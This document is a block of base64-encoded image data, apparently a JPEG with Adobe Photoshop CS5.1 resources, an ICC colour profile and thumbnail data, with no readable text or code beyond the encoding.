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[base64]/[base64]/////////////////////////////A+gAAAAA/////////////////////////////wPoAAAAAP////////////////////////////8D6AAAAAD/////////////////////////////[base64]/wAAAAAAAAOEJJTQQUAAAAAAAEAAAAAjhCSU0EDAAAAAAPmwAAAAEAAACgAAAARwAAAeAAAIUgAAAPfwAYAAH/2P/tAAxBZG9iZV9DTQAB/+4ADkFkb2JlAGSAAAAAAf/bAIQADAgICAkIDAkJDBELCgsRFQ8MDA8VGBMTFRMTGBEMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAENCwsNDg0QDg4QFA4ODhQUDg4ODhQRDAwMDAwREQwMDAwMDBEMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM/8AAEQgARwCgAwEiAAIRAQMRAf/dAAQACv/[base64]/cRAAICAQIEBAMEBQYHBwYFNQEAAhEDITESBEFRYXEiEwUygZEUobFCI8FS0fAzJGLhcoKSQ1MVY3M08SUGFqKygwcmNcLSRJNUoxdkRVU2dGXi8rOEw9N14/NGlKSFtJXE1OT0pbXF1eX1VmZ2hpamtsbW5vYnN0dXZ3eHl6e3x//aAAwDAQACEQMRAD8A72Alt81KEoVq2mx9w81El3fVEhMQlakYfYDoTHgok+SKWptqNhGqKSmI8tfFELE21OtSMg/7VIbxwE8FPt08/FK0JWuyWtDmN3MHPDoUftVodIgjvA4UJcBEkDwUSJTREdQFxkehKf7W89h8z/eoWZb3iIj4IW3t2SaGgjdq3uByiIRHRXHI9WbLawJfJPhrCkb2uPteWjuFCWfmjaPE6qLjXEtkkdzx+VHhF9VcWm4XD3aue7T80f3oZufu7JHceSnbS94kRHmnUBuiydmDrXn/AHIZJPKKWQeZ+CaE4ELTfV//0PRfQf4H8FE1PHZW4kaJtfBP9wsRxBp7XDsmI8Qr0E8hMa5KPueCPa7NLRIDcYHKtsNdu70y2zY4tftMw4fSY/b+f/[base64]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[base64]/Pv/[base64]/kEBgQTBCAELQQ7BEgEVQRjBHEEfgSMBJoEqAS2BMQE0wThBPAE/[base64]/kMEgwqDEMMXAx1DI4MpwzADNkM8w0NDSYNQA1aDXQNjg2pDcMN3g34DhMOLg5JDmQOfw6bDrYO0g7uDwkPJQ9BD14Peg+WD7MPzw/[base64]/[base64]/+MDUwbDCkMNsxEjFKMYIxujHyMioyYzKbMtQzDTNGM38zuDPxNCs0ZTSeNNg1EzVNNYc1wjX9Njc2cjauNuk3JDdgN5w31zgUOFA4jDjIOQU5Qjl/Obw5+To2OnQ6sjrvOy07azuqO+g8JzxlPKQ84z0iPWE9oT3gPiA+YD6gPuA/IT9hP6I/[base64]/bFdsr20IbWBtuW4SbmtuxG8eb3hv0XArcIZw4HE6cZVx8HJLcqZzAXNdc7h0FHRwdMx1KHWFdeF2Pnabdvh3VnezeBF4bnjMeSp5iXnnekZ6pXsEe2N7wnwhfIF84X1BfaF+AX5ifsJ/I3+Ef+WAR4CogQqBa4HNgjCCkoL0g1eDuoQdhICE44VHhauGDoZyhteHO4efiASIaYjOiTOJmYn+imSKyoswi5aL/IxjjMqNMY2Yjf+OZo7OjzaPnpAGkG6Q1pE/[base64]/er/1wHDA7MFnwePCX8Lbw1jD1MRRxM7FS8XIxkbGw8dBx7/IPci8yTrJuco4yrfLNsu2zDXMtc01zbXONs62zzfPuNA50LrRPNG+0j/SwdNE08bUSdTL1U7V0dZV1tjXXNfg2GTY6Nls2fHadtr724DcBdyK3RDdlt4c3qLfKd+v4DbgveFE4cziU+Lb42Pj6+Rz5PzlhOYN5pbnH+ep6DLovOlG6dDqW+rl63Dr++yG7RHtnO4o7rTvQO/M8Fjw5fFy8f/yjPMZ86f0NPTC9VD13vZt9vv3ivgZ+Kj5OPnH+lf65/t3/Af8mP0p/br+S/7c/23////uAA5BZG9iZQBkAAAAAAH/2wCEAAYEBAQFBAYFBQYJBgUGCQsIBgYICwwKCgsKCgwQDAwMDAwMEAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwBBwcHDQwNGBAQGBQODg4UFA4ODg4UEQwMDAwMEREMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP/AABEIATYCtwMBEQACEQEDEQH/3QAEAFf/[base64]/Kjs8MoKdPj84SUpLTE1OT0ZXWFlaW1xdXl9UZWZnaGlqa2xtbm9kdXZ3eHl6e3x9fn9zhIWGh4iJiouMjY6Pg5SVlpeYmZqbnJ2en5KjpKWmp6ipqqusra6vr/2gAMAwEAAhEDEQA/AO70YnNo6pqrA9cUO5v440rfPxrjSthwdq40l3IdK4KYku2wq0GI2rUYquDKDQgfPpkSGVr/AFSo+EkU+nBwp4nC6lIoW/DHgC8ZaMs/[base64]/[base64]/bAQtrmYH2xCkqbsabH78IDFYQw75JBCw07E4UKbuw6ZIBiSos57k5OmNrPWp4n6cNMeJYZHPenthpbcCfHFFv8A/9DvlM2Vuoa4jG1aKjG1aKA4bVaY/DDabdwNcVbo3hjYVaSRvhQ1WvXFXUxQ4DfFbVFlK9hkSGXE2bg9wMeBPGptID+yMIixMlnIV2JB+/[base64]/SW/Xrg8JfFVorlm3B28ciYU2CdqyzHvue2Q4WQk01w6ipoBiIp410dyCK8qHEwTxhprhxvXbAIIMm0vPHpicaibbXKkbmnhgEEmaHeVSeuWCLAyCGmmNevXLYxapSUOa+OTphbXMN0/HDS2qJBy3ArXIkqIoqGxjG8n3DKpTLdGPeiQsXRRldkswtZB44VUJ+QHw5OLCSDkkl7jLgGokuSOVxUniMTSAFxQgGprgZUhZZWDEA7ZaItRkpCSU7DfDQRxFF20bFg7E/LK5FsjurTzKppWmRiGZlSibqOnX6clwMTNRe7FdhkhBici360D028cnwLxuW5IwcCOJxuiemPAjiWGZ69cPCjiWNK56tkuFBkVplbxw8K2saUnvkgEWsZmOLElrCxbG+K22KdPngSH//[base64]/[base64]/[base64]/zy0ZwWqWCkIYHjNHUjLRIFrMCGmoPsj78IQs5k98ICCWuKnen04bRTXAYopw2xUFUDLTcYCyC5Xj/AJQcibZWF1YD7e2O62FkypQEEYRaJKDEZNrW7Yq3irRxVsf5jFVT15AKA8R4YOEMhIrDM/c4aRZa9ZvHGk24TNWuNKJLvXf6MeFPEV63L136ZHhCRIr/AKxQeOPCy4lJ5FfxrhApBWoorhRSulAMgWQWNLxrUYRFSaUHnZthsMsEWsyUyK9ckwU2rkgrsKtrgKG8CCtO/wBGSCQ3QnFVpBGKtYq7jXFWiKYq6mK04Yq//[base64]/LISDKKaQXDBQAajwzFlByoyakv6NxphGNZZEHNKHHX7sujGmmUrQcgoeuWtJWqVB3GGkWuafaijGlMlPl49ckAi1nNGYhSCV+0B2xYt1xV1cVtxbFVpJPfbwwrbWKuocVdirvbFXcW8MU0uCeJ3wWkBv0icbTwt/Vx442y4Vph8DhBRTRjUDrhRS0ca9cbTS4CppgSvWIVrgJSAvoAcFq1z7Y0tqErA98mAwkVLJsG8WK0qDhBVopQbYbVobYlW8CuxV2KupjatcRhtWivhjauIrhS1T78VcBvir/AP/[base64]/[base64]//[base64]/CPpyQgWJyBDtcsx75PhazkUmlJP8MnTHiaRHlNANvHtiTSx3REdooHvkDNsEUR6aEAM4FPHK7LZspSRwAGkgJycSWBpASEA0DZcGklTyTBawrhQt4nCrsKl2BFOwrTsVpviSKjBaadwOC1pv0277Y2tOKEY2tLaZJFNUGK07jitNEYVp1DitOrimm98Uv8A/[base64]/BxsuAKTxKu5O2TEmBCHkK7gZMMSpGlDkrYLCD4YbVo18MVdhV2Nq1xGNpbAxV//[base64]//Q9A75nurprFDsVdirqYrTsVpo4op1DiimqnCtN1ONLTt/[base64]/PwxTbVD4b4q6h8MVt2KuxVqmG0ENcR4Y2imioxtadww2tNFcNop3A42imuJ8MVp1DitOKkdsbVqmKuC42rXE4q7Crq4q6mKtcRirXD3xtVy1HfAtrubdsaTbfqP44KXiLvWbGk8TYLNtTrhUFxiFTQ/RgtNLTFvvvhtaXJEa7dMBKiKobf+bBxJ4VKSIDY7eGSEkGKlxbwyVop3pt4Y2tO4GvTG1p//[base64]//0vRW+ZVuuouKnuMbC8Ja2HbDaaLVBXbG0UXcd/[base64]//0/TKop6CmWEtFNlBTxyNp4Wgu5/VhtFOMMZ+0BXHiKRAFY0KdsIkgwWG3WlRucPEx4VMwSdKD55LiDHhWm2lUVp065ITDEwKz02PbDbHgbFuxHQU8ceJeBY0TDthEl4Vvpt4YeJFNGJvDDxLwtGI+GNhHCtETnoK4bC8DjGw6g42EGJW/[base64]/[base64]/hja03QY2kh1B442xpoqK42kBsqtK0xtaW+mnhhtHC2I17Y2vC16Nehx4k8Nti3wcSRBVEIYU7jBbLgWmzFNsRNeAKMluyioyYk1ygp8WHY/PJWx4XHG0NYq0VBw2rRVRtTG0tEJhtVtBXFXfPFXbYq7FXcj22xVcHPfAq/4O4wMlwKjrX2GKVQfhkWYab2xtBWqW79MKHbV6YqqI4p0yJDYCu5kmgwUydU1rTFX//[base64]/[base64]//[base64]/tfRiim+C1674pAXgVyBZguZRhDEhRZAP2voyYKC4RFtxSnjhtDfpIDVjXBakKbIO2StBCm0ZO9ATkrY8KwxnuKZIFHCp8itRTChcHNRttjSuKqevjgQQtEan3w2jhd6KHxx4ikRbMFB8OG08LRRu+/vjaCGuB8MbRwrSntXDaOFaYmOEFFFr0Gr1pjxI4XeicbXhWshGEFBitNfDCx4S754UU4jFVtPfFLRLYULanGlbq3jhCtYVaqBihojFWgDirdMVp1Dilvgx74rTXpsMbTTY5dCMUN74pdyI7VwJbDOdgN8BSF4DE0pgtmAuMeC002kZPUYLSA36e+Npp//1/ThRD1yTCg7ilKdsBSuAFMCWipPQkYqQt4t41+eKKaoR2+7DaKcFB6jAtrq70ofnihorXvhtat3DtXG08LXoDxw8S8K4R075FPC3w98VpumKadQYrTXHeuK07FIbxUhaQT2xYOKjFFO4g4bWmqHCpao3bpkUt8SepxVpkNCMIQXIpB6YSVC/IqspQ5IFXVI7bYkpa3yNrTitevTCCxpb6fauStFLgtNq1OKQ4A1yDJxWo3yQLEhaIkrk7RTjFTpucbWmgxA+JcCFM0rsTkgFbSdgadcTFQVQyq+335GqTamVABwqtHINWu2SKFQF6+I98iWQVRWm/4ZFko8QzkE7VybFc4VRQbnAtKYAJ3JwoXMi02NcbVbwP8ANjaKWtEx/bwiSCFpi+HZt8lbHhWenJXDa8LXFgdzja8LZ8fxwsXAqTscUhs08d8AZW1vSuFebt8UELeGLGm6HtitOp44q7FCw9emSBStNPDCCgtcVPUYbY0704/vxteELTGnhjaCGjEpxteF3pJh4l4GjEPCuIkpgpmHfJcTHhb9Hxx4l4WvRYdseNeFv0tsHEyEWxATsMeJPA36DDtjxLwLvQb6cjxLwLhEwFKY8SRFv0h4YOJPC70RjxMuFxQDalcHEjha4ivSmPEinBRhtk3t0xVokdsVaB3rhV//0PSxcVpTbLGq2hKFGwpjwoBXLMO+AxSCvEynvTHhZW36ifzYOFHE7mvjgpbb5CmCltvDS26oxpILq40m3V9sC26vtim2wCdwDituofA4rbdG8MUWlPmO/wDqukXUkdwIZ0C8SCvIEsB0PzwgIJSZfzJ0c/8AHtcj5hP8nwb/ACsPCkFd/wArH0jvbXP/AAKf5X+V/k48KeJ53aT+Zh+e9zGJ71dNe8RBCJHMHpekWYcalQhPtk5DZqxmyXtGo3sdhYzXkykxwIZGVaciFFaLWm+V022x3/lYujVA9C5qTTZU/m4/zYeFbCYaL5r0/V7praCKWORY/[base64]/[base64]/TfwwcQXhbCHHiWm+D+GDiTTQVxsRXHiWnen3OPGvC2IxgM08LZT2wcS8LqbYeJIi1THiWm8HEmnDDa07Da00dsUU0WAGKrSzeOJKGjkUU7DaKaJqMbULcmCloncZJX//R9KmJvCuW21Ut9GSvTDxLS703Hvgtaa4N4Y2rRjbrTG0UtKMD0Iw7Ip1XHjirhz8ThoK7kw/aI+eCkrg7DviQm16zEHepwGKgrvXXwyPCtvD/AM3PMF/ZecjDbahcWq/VoiIYp3jU1rVuKsB/ssnRaZTNlg7efLtaq3mCUMmxBvnBJ8P7zHhLHjK0efL4gf8AOwTUPU/Xn29v7zBwpEyh7rzLHflhPqf1l5RxIkui9VHahfHhWyprd6epqXXbZf3rbn3+LBwlfEXC904bmdTTc/vm8On2seBj4hRMfmIR3hu49QaO5O7Ti5YP4btyr9nDw2mOSl195vmvIPRutWlmhYgmKS6crUdCQWw+GviFAfpHTBubhNj19c+P+tkfDUzKIttct7WYT218YJlFUljuCrAkEbENjwJGQo7/AB1qtR/ueuCT4Xj0/wCJ4eBPEWv8dasAD+nrkEGh/wBMf/mvBwrxFtvPWtcSRr1yPA/W36f8Fh4UHIzj8sPzssEkbQvM2oAAMfqGpzEmvf0pX35f8VSftfYbIyjTdGVvRb78wvJK2cx/S0MgZGWkQaRviFNlA98AZEGnjH5X3+k+ULrVdSlmBufqbrZRmFvjlqCqnhU9viyRkCURBAe8eU/M1l5i0SDUbd09R1UXUCtyMMvEFo27qd/2v2cr6sqTmorTJUha1K9cFK19O2GkuPHvhVwdR3wEFXcgTirRemGlWE1ySLXK60pvgIW1xYUqN/bGlWl2+WKrTyJxUhrcYUgNlvHAlbXCxJdUDFi2DXFmGicCC1yOLG3V3xQ6rHvhtVtCOuStLXIg79MbVsMuRtUu1nWYbFRGgEl44+CPsB/M/gv/ABLAZKA8nvfOXmmK/njXV3ASVlVOMWw5dKccnHcW0TO6kfO/mwhv9yz+3wRf805JjxIe380eYbaQNFqsoJBJ5cWqfpBxXiXXPnPzRNbmCXVn9OUFZAFiWqmoIqFr0xSMpBsIbRvMes6Hpy6dpeoGC0iZnjiCxsAXPJt2Bb7RxTPNKRs80ePzB82cj/uWqKd44a/8RxphxlY3n3zY6qDqxHLrSOIH7wMFLxlTufOXma5sZLW41ATQP8LBo460rt8VK1wkWoyEGwh9H8za3osEtrpt4sEDu0pj4K9ZH+03xct2xplLNKRs80dF5983pTjqfLkKnlFG2/tUYsfEK7/lYPnUCv6STc0AMEX9MFJ4y4/[base64]/9L05y9sm1u5eIwFXGhxVbTGldQYVd8sKuIJ69MC0tKeGG0UtMbeGG1poxnDa0tKcRVjQeJ2GNoSy98yeX7JS1zqMC8dioYOa+FE5HGwrx/8wPO1tP5wgu7HTry7t4LFreRxGqUb1udR6jLVSoy7HkiBu42XFKRNPOtJ1+Wzso7ebyWt5KXlcXDiDnJzkZ6nkjHYN/NkjniowSoBCW+rSx+ZbrVm8nK9tNbx2qWdIOKSI9S4+DiS32dlweMEjBIAphda8Z7i09Pyd+jzZ3MVzNcQi3LhI6kj4VT7X+tiM0UHBJkX+NlJVf0NfcmFQPTi6D/Z5MZ4NfgSKyy85QpbKraNfkl3AYRxEEs5O3x4DmjaRp5UoXvm23dpz+h76noNExMcWzFgez+GP5iLE6aRVv8AFmnFuJ0W/rQmhhj6f8HkhqAv5WSna+brKNX/ANw99SaQvFSGPcFR/l+2A6iKjTSCWeY/MlteSadLH5fubuKzuWkuLeeKJUflE0YHxFwSGcHpg8eLKOCQKW6zrEF5pd5aQeSfq08sLIswS3rGWBAf4UB29sHjQT4E12laxbwWFpayeR/XmjhRWkKWxLlFAL/Eld/fEZoMjgnfNUh1T/cFrtpF5fubaXU3m+qwQxRGNDJEsaryUqPtKa0XD40GB08zTHNC8u+YtP1fTJUsZv0fzBlBFTbuq1NaVojncA5hznYc7HGnr9hqUtOJJBWnXrmPbkBN4b3kBU7+NcKkK3lbWJ9E8w3l81lPcWtyhT9xJGOTVHEujsu6Ubif8rJxlQYcLMP+VlQU/wCOPe7f5Vv/ANVMPiBh4Tv+Vl25/wClRfD6YP8Aqpj4oXwnD8yLev8AxyL6n/PD/qpj4oXwy5vzItyf+ORe/wDJD/qpkvEivAWx+ZFt30m+H0Qf9VMfEivAVw/Me17aVffdD/1UweJFeErh+Ylt30q++6D/AKq4+JFeAt/8rEsx/wBKq++6H/qrg8QI8Mt/8rEs/wDq13w/2MP/AFVx8QJ4C2PzCs/+rbe/8DD/ANVMPiRXhLh+YNmf+lbe/wDAw/8AVTB4kV4C2PzAsq/8c69/4GL/AKqY+KF4S3/j+w/6t97/AMDF/wBVMfFCe